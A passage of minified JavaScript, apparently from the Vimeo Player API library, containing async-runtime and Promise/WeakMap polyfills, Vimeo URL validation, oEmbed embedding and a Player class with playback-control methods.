a(function(e,t){!function t(e,n,i,r){var o,e=u(s[e],s,n);if("throw"!==e.type)return(n=(o=e.arg).value)&&"object"==typeof n&&l.call(n,"__await")?a.resolve(n.__await).then(function(e){t("next",e,i,r)},function(e){t("throw",e,i,r)}):a.resolve(n).then(function(e){o.value=e,i(o)},function(e){return t("throw",e,i,r)});r(e.arg)}(n,i,e,t)})}return t=t?t.then(e,e):e()}})}function y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(y,this),this.reset(!0)}function x(t){if(t){var n,e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:T}}function T(){return{value:void 0,done:!0}}return c(v,"constructor",{value:f.prototype=p,configurable:!0}),c(p,"constructor",{value:f,configurable:!0}),f.displayName=o(p,r,"GeneratorFunction"),s.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===f||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,o(e,r,"GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},_(g.prototype),o(g.prototype,n,function(){return this}),s.AsyncIterator=g,s.async=function(e,t,n,i,r){void 0===r&&(r=Promise);var o=new g(a(e,t,n,i),r);return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},_(v),o(v,r,"Generator"),o(v,i,function(){return this}),o(v,"toString",function(){return"[object Generator]"}),s.keys=function(e){var t,n=Object(e),i=[];for(t in n)i.push(t);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=x,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=l.call(r,"catchLoc"),a=l.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&l.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,b(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},s}function l(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function d(a){return function(){var e=this,s=arguments;return new Promise(function(t,n){var i=a.apply(e,s);function r(e){l(i,t,n,r,o,"next",e)}function o(e){l(i,t,n,r,o,"throw",e)}r(void 0)})}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,N(i.key),i)}}function u(e,t,n){t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function h(e,t,n){(t=N(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e,t,n){return(p=s()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);t=new(Function.bind.apply(e,i));return n&&f(t,n.prototype),t}).apply(null,arguments)}function L(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return p(e,arguments,o(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),f(t,e)}(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(n){var i=s();return function(){var e,t=o(n),t=(e=i?(e=o(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return m(t)}}function N(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=typeof(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}var $=void 0!==ne&&"[object global]"==={}.toString.call(ne);function V(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function v(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function B(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function U(e){var t,e=0<arguments.length&&void 0!==e?e:{},n=e.id,e=e.url,e=n||e;if(!e)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=e,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(e);if(v(e))return e.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(e,"” is not a vimeo.com url."))}function z(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"addEventListener",r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:"removeEventListener",o="string"==typeof e?[e]:e;return o.forEach(function(e){t[i](e,n)}),{cancel:function(){return o.forEach(function(e){return t[r](e,n)})}}}var e=void 0!==Array.prototype.indexOf,t="undefined"!=typeof window&&void 0!==window.postMessage;if(!($||e&&t))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var q,H,_,W="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==ne?ne:"undefined"!=typeof self?self:{};function n(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(_(this,"_id","_WeakMap_"+Y()+"."+Y()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function g(e,t){if(!y(e)||!q.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function Y(){return Math.random().toString().substring(2)}function y(e){return Object(e)===e}(e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:W).WeakMap||(q=Object.prototype.hasOwnProperty,H=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(e){}}(),e.WeakMap=((_=function(e,t,n){H?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n})(n.prototype,"delete",function(e){var t;return g(this,"delete"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e||(delete e[this._id],0))}),_(n.prototype,"get",function(e){var t;return g(this,"get"),y(e)&&(t=e[this._id])&&t[0]===e?t[1]:void 0}),_(n.prototype,"has",function(e){var t;return g(this,"has"),!!y(e)&&!(!(t=e[this._id])||t[0]!==e)}),_(n.prototype,"set",function(e,t){var n;if(g(this,"set"),y(e))return(n=e[this._id])&&n[0]===e?n[1]=t:_(e,this._id,[e,t]),this;throw new TypeError("Invalid value used as weak map key")}),_(n,"_polyfill",!0),n));(function(e){var t,n,i;i=function(){var t,n,i,r,o,e=Object.prototype.toString,s=void 0!==ie?function(e){return ie(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function a(e,t){this.fn=e,this.self=t,this.next=void 0}function l(e,t){_.add(e,t),n=n||s(_.drain)}function c(e){var t,n=typeof e;return"function"==typeof(t=null==e||"object"!=n&&"function"!=n?t:e.then)&&t}function u(){for(var e=0;e<this.chain.length;e++){n=t=o=r=i=void 0;var t,n,i=this,r=1===this.state?this.chain[e].success:this.chain[e].failure,o=this.chain[e];try{!1===r?o.reject(i.msg):(t=!0===r?i.msg:r.call(void 0,i.msg))===o.promise?o.reject(TypeError("Promise-chain cycle")):(n=c(t))?n.call(t,o.resolve,o.reject):o.resolve(t)}catch(e){o.reject(e)}}this.chain.length=0}function h(e){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=c(e))?l(function(){var t=new p(i);try{n.call(e,function(){h.apply(t,arguments)},function(){d.apply(t,arguments)})}catch(e){d.call(t,e)}}):(i.msg=e,i.state=1,0<i.chain.length&&l(u,i))}catch(e){d.call(new p(i),e)}}}function d(e){var t=this;t.triggered||(t.triggered=!0,(t=t.def?t.def:t).msg=e,t.state=2,0<t.chain.length&&l(u,t))}function f(e,n,i,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){i(t,e)},r)}(t)}function p(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var i=new m(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),i.chain.push(n),0!==i.state&&l(u,i),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){h.call(i,e)},function(e){d.call(i,e)})}catch(e){d.call(i,e)}}var _={add:function(e,t){o=new a(e,t),r?r.next=o:i=o,r=o},drain:function(){var e=i;for(i=r=n=void 0;e;)e.fn.call(e.self),e=e.next}},g=t({},"constructor",v,!1);return t(v.prototype=g,"__NPO__",0,!1),t(v,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(v,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(v,"all",function(t){var s=this;return"[object Array]"!=e.call(t)?s.reject(TypeError("Not an array")):0===t.length?s.resolve([]):new s(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var i=t.length,r=Array(i),o=0;f(s,t,function(e,t){r[e]=t,++o===i&&n(r)},e)})}),t(v,"race",function(t){var i=this;return"[object Array]"!=e.call(t)?i.reject(TypeError("Not an array")):new i(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");f(i,t,function(e,t){n(t)},e)})}),v},(n=W)[t="Promise"]=n[t]||i(),e.exports&&(e.exports=n[t])})(t={exports:{}});var b=t.exports,w=new WeakMap;function x(e,t,n){var i=w.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),w.set(e.element,i)}function T(e,t){return(w.get(e.element)||{})[t]||[]}function k(e,t,n){var i=w.get(e.element)||{};return!i[t]||(n?(-1!==(n=i[t].indexOf(n))&&i[t].splice(n,1),w.set(e.element,i),i[t]&&0===i[t].length):(i[t]=[],w.set(e.element,i),!0))}function E(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function j(e,t,n){e.element.contentWindow&&e.element.contentWindow.postMessage&&(t={method:t},void 0!==n&&(t.value=n),8<=(n=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&n<10&&(t=JSON.stringify(t)),e.element.contentWindow.postMessage(t,e.origin))}function K(n,i){var t,e,r,o,s=[];(i=E(i)).event?("error"===i.event&&T(n,i.data.method).forEach(function(e){var t=new Error(i.data.message);t.name=i.data.name,e.reject(t),k(n,i.data.method,e)}),s=T(n,"event:".concat(i.event)),t=i.data):i.method&&(e=n,r=i.method,r=!((o=T(e,r)).length<1)&&(k(e,r,e=o.shift()),e))&&(s.push(r),t=i.value),s.forEach(function(e){try{"function"==typeof e?e.call(n,t):e.resolve(t)}catch(e){}})}var X=["airplay","audio_tracks","autopause","autoplay","background","byline","cc","chapter_id","chapters","chromecast","color","colors","controls","dnt","end_time","fullscreen","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","play_button_position","playsinline","portrait","progress_bar","quality_selector","responsive","speed","start_time","texttrack","title","transcript","transparent","unmute_button","url","vimeo_logo","volume","watch_full_video","width"];function G(i,e){return X.reduce(function(e,t){var n=i.getAttribute("data-vimeo-".concat(t));return!n&&""!==n||(e[t]=""===n?1:n),e},1<arguments.length&&void 0!==e?e:{})}function A(e,t){var n,e=e.html;if(t)return null===t.getAttribute("data-vimeo-initialized")&&((n=document.createElement("div")).innerHTML=e,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true")),t.querySelector("iframe");throw new TypeError("An element must be provided")}function J(s,e,t){var a=1<arguments.length&&void 0!==e?e:{},l=2<arguments.length?t:void 0;return new Promise(function(t,n){if(!v(s))throw new TypeError("“".concat(s,"” is not a vimeo.com url."));var e,i=function(e){for(var t=((e=(e||"").match(/^(?:https?:)?(?:\/\/)?([^/?]+)/))&&e[1]||"").replace("player.",""),n=0,i=[".videoji.hk",".vimeo.work",".videoji.cn"];n<i.length;n++)if(t.endsWith(i[n]))return t;return"vimeo.com"}(s),r="https://".concat(i,"/api/oembed.json?url=").concat(encodeURIComponent(s));for(e in a)a.hasOwnProperty(e)&&(r+="&".concat(e,"=").concat(encodeURIComponent(a[e])));var o=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);o.open("GET",r,!0),o.onload=function(){if(404===o.status)n(new Error("“".concat(s,"” was not found.")));else if(403===o.status)n(new Error("“".concat(s,"” is not embeddable.")));else try{var e=JSON.parse(o.responseText);403===e.domain_status_code?(A(e,l),n(new Error("“".concat(s,"” is not embeddable.")))):t(e)}catch(e){n(e)}},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function Q(e){function n(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}e=0<arguments.length&&void 0!==e?e:document,e=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]"));e.forEach(function(t){try{var e;null===t.getAttribute("data-vimeo-defer")&&J(U(e=G(t)),e,t).then(function(e){return A(e,t)}).catch(n)}catch(e){n(e)}})}function Z(e){var s,t=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,s=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(i){if(v(i.origin)){var e=E(i.data);if(e&&"ready"===e.event)for(var r=t.querySelectorAll("iframe"),o=0;o<r.length;o++)!function(){var t,e=r[o],n=e.contentWindow===i.source;B(e.src)&&n&&(t=new I(e)).getVideoId().then(function(e){var e=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);e&&e[1]&&(e=decodeURI(e[1]),t.setCurrentTime(e))}).catch(s)}()}}))}var O,C,P,ee={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},te=function(e){var t=s;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e);var i,n,r,o=D(s);function s(e,t){var r,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=3<arguments.length?arguments[3]:void 0;return c(this,s),h(m(r=o.call(this)),"logger",void 0),h(m(r),"speedAdjustment",0),h(m(r),"adjustSpeed",function(){var n=d(S().mark(function e(t,n){var i;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r.speedAdjustment===n)return e.abrupt("return");e.next=2;break;case 2:return e.next=4,t.getPlaybackRate();case 4:return e.t0=e.sent,e.t1=r.speedAdjustment,e.t2=e.t0-e.t1,e.t3=n,i=e.t2+e.t3,r.log("New playbackRate:  ".concat(i)),e.next=12,t.setPlaybackRate(i);case 12:r.speedAdjustment=n;case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),r.logger=i,r.init(t,e,a(a({},ee),n)),r}return u(s,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=d(S().mark(function e(t,n,i){var r,o,s,a=this;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.waitForTOReadyState(t,"open");case 2:if("viewer"===i.role)return e.next=5,this.updatePlayer(t,n,i);e.next=10;break;case 5:r=z(t,"change",function(){return a.updatePlayer(t,n,i)}),o=this.maintainPlaybackPosition(t,n,i),this.addEventListener("disconnect",function(){o.cancel(),r.cancel()}),e.next=14;break;case 10:return e.next=12,this.updateTimingObject(t,n);case 12:s=z(n,["seeked","play","pause","ratechange"],function(){return a.updateTimingObject(t,n)},"on","off"),this.addEventListener("disconnect",function(){return s.cancel()});case 14:case"end":return e.stop()}},e,this)})),function(e,t,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=d(S().mark(function e(t,n){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=t,e.next=3,n.getCurrentTime();case 3:return e.t1=e.sent,e.next=6,n.getPaused();case 6:e.sent?(e.t2=0,e.next=13):e.next=10;break;case 10:return e.next=12,n.getPlaybackRate();case 12:e.t2=e.sent;case 13:e.t3=e.t2,e.t4={position:e.t1,velocity:e.t3},e.t0.update.call(e.t0,e.t4);case 16:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})},{key:"updatePlayer",value:(i=d(S().mark(function e(t,n,i){var r,o;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.query(),r=o.position,o=o.velocity,"number"==typeof r&&n.setCurrentTime(r),"number"!=typeof o)e.next=25;else{if(0===o)return e.next=6,n.getPaused();e.next=11}break;case 6:if(e.t0=e.sent,!1!==e.t0){e.next=9;break}n.pause();case 9:e.next=25;break;case 11:if(0<o)return e.next=14,n.getPaused();e.next=25;break;case 14:if(e.t1=e.sent,!0===e.t1)return e.next=18,n.play().catch(function(){var t=d(S().mark(function e(t){return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("NotAllowedError"===t.name&&i.autoPlayMuted)return e.next=3,n.setMuted(!0);e.next=5;break;case 3:return e.next=5,n.play().catch(function(e){return console.error("Couldn't play the video from TimingSrcConnector. Error:",e)});case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}());e.next=19;break;case 18:this.updatePlayer(t,n,i);case 19:return e.next=21,n.getPlaybackRate();case 21:if(e.t2=e.sent,e.t3=o,e.t2===e.t3){e.next=25;break}n.setPlaybackRate(o);case 25:case"end":return e.stop()}},e,this)})),function(e,t,n){return i.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(o,s,e){var a=this,l=e.allowedDrift,c=e.maxAllowedDrift,t=e.minCheckInterval,u=e.maxRateAdjustment,h=e.maxTimeToCatchUp,e=1e3*Math.min(h,Math.max(t,c)),n=function(){var e=d(S().mark(function e(){var t,n,i,r;return S().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.t0=0===o.query().velocity,e.t0){e.next=6;break}return e.next=4,s.getPaused();case 4:e.t1=e.sent,e.t0=!0===e.t1;case 6:if(e.t0)return e.abrupt("return");e.next=8;break;case 8:return e.t2=o.query().position,e.next=11,s.getCurrentTime();case 11:if(e.t3=e.sent,t=e.t2-e.t3,n=Math.abs(t),a.log("Drift: ".concat(t)),c<n)return e.next=18,a.adjustSpeed(s,0);e.next=22;break;case 18:s.setCurrentTime(o.query().position),a.log("Resync by currentTime"),e.next=29;break;case 22:if(l<n)return r=(r=n/h)<(i=u)?(i-r)/2:i,e.next=28,a.adjustSpeed(s,r*Math.sign(t));e.next=29;break;case 28:a.log("Resync by playbackRate");case 29:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),i=setInterval(function(){return n()},e);return{cancel:function(){return clearInterval(i)}}}},{key:"log",value:function(e){var t;null!=(t=this.logger)&&t.call(this,"TimingSrcConnector: ".concat(e))}},{key:"waitForTOReadyState",value:function(n,i){return new Promise(function(t){(function e(){n.readyState===i?t():n.addEventListener("readystatechange",e,{once:!0})})()})}}]),s}(L(EventTarget)),F=new WeakMap,R=new WeakMap,M={},I=function(){function i(o){var s=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(c(this,i),window.jQuery&&o instanceof jQuery&&(1<o.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),o=o[0]),"undefined"!=typeof document&&"string"==typeof o&&(o=document.getElementById(o)),n=o,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===(o="IFRAME"!==o.nodeName&&(n=o.querySelector("iframe"))?n:o).nodeName&&!v(o.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(F.has(o))return F.get(o);this._window=o.ownerDocument.defaultView,this.element=o,this.origin="*";var e,n=new b(function(i,r){var e;s._onMessage=function(e){var t,n;v(e.origin)&&s.element.contentWindow===e.source&&("*"===s.origin&&(s.origin=e.origin),(e=E(e.data))&&"error"===e.event&&e.data&&"ready"===e.data.method?((t=new Error(e.data.message)).name=e.data.name,r(t)):(t=e&&"ready"===e.event,n=e&&"ping"===e.method,t||n?(s.element.setAttribute("data-ready","true"),i()):K(s,e)))},s._window.addEventListener("message",s._onMessage),"IFRAME"!==s.element.nodeName&&J(U(e=G(o,t)),e,o).then(function(e){var t,n,i=A(e,o);return s.element=i,s._originalElement=o,t=o,i=i,n=w.get(t),w.set(i,n),w.delete(t),F.set(s.element,s),e}).catch(r)});return R.set(this,n),F.set(this.element,this),"IFRAME"===this.element.nodeName&&j(this,"ping"),M.isEnabled&&(e=function(){return M.exit()},this.fullscreenchangeHandler=function(){(M.isFullscreen?x:k)(s,"event:exitFullscreen",e),s.ready().then(function(){j(s,"fullscreenchange",M.isFullscreen)})},M.on("fullscreenchange",this.fullscreenchangeHandler)),this}var n;return u(i,[{key:"callMethod",value:function(n){var i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new b(function(e,t){return i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n,r)}).catch(t)})}},{key:"get",value:function(n){var i=this;return new b(function(e,t){return n=V(n,"get"),i.ready().then(function(){x(i,n,{resolve:e,reject:t}),j(i,n)}).catch(t)})}},{key:"set",value:function(n,i){var r=this;return new b(function(e,t){if(n=V(n,"set"),null==i)throw new TypeError("There must be a value to set.");return r.ready().then(function(){x(r,n,{resolve:e,reject:t}),j(r,n,i)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===T(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),x(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");k(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=R.get(this)||new b(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return b.resolve(e)}},{key:"addCuePoint",value:function(e){return this.callMethod("addCuePoint",{time:e,data:1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(e)return this.callMethod("enableTextTrack",{language:e,kind:t});throw new TypeError("You must pass a language.")}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return M.isEnabled?M.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return M.isEnabled?M.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return M.isEnabled?b.resolve(M.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var n=this;return new b(function(e){var t;R.delete(n),F.delete(n.element),n._originalElement&&(F.delete(n._originalElement),n._originalElement.removeAttribute("data-vimeo-initialized")),n.element&&"IFRAME"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&"DIV"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute("data-vimeo-initialized"),t=n.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t)),n._window.removeEventListener("message",n._onMessage),M.isEnabled&&M.off("fullscreenchange",n.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return b.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"setColors",value:function(e){var t;return Array.isArray(e)?(t=new b(function(e){return e(null)}),e=[e[0]?this.set("colorOne",e[0]):t,e[1]?this.set("colorTwo",e[1]):t,e[2]?this.set("colorThree",e[2]):t,e[3]?this.set("colorFour",e[3]):t],b.all(e)):new b(function(e,t){return t(new TypeError("Argument must be an array."))})}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return 